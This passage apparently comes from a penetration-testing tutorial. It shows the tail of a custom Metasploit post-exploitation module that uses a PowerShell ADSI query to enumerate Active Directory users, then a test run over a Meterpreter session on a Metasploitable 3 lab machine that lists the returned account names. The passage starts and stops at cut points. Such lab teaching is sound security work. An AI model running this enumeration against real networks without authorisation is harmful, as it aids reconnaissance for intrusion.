 ))
end
def run
user_enum = '([adsisearcher]"objectcategory=user").findall() |
foreach {$_.Path} | ForEach-Object { $_.Split("=,")[1]}'
print_status psh_exec(user_enum)
print_good 'Finished!'
end
end
7. To test it, I have added the Active Directory Domain Services Role to the
Metasploitable 3 machine. To test the module, get an initial session on the target
and load the module, specify the Meterpreter session ID, and run it:
msf exploit(windows/smb/psexec) > use post/windows/gather/ps_ad_users
msf post(windows/gather/ps_ad_users) > set SESSION 1
SESSION => 1
msf post(windows/gather/ps_ad_users) > run
[+] Compressed size: 1040
[*] #< CLIXML
Administrator
Guest
vagrant
sshd
sshd_server
leia_organa
luke_skywalker
han_solo
artoo_detoo
c_three_pio
ben_kenobi
darth_vader
anakin_skywalker
jarjar_binks
lando_calrissian
boba_fett
jabba_hutt
greedo
chewbacca
kylo_ren
krbtgt
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" Re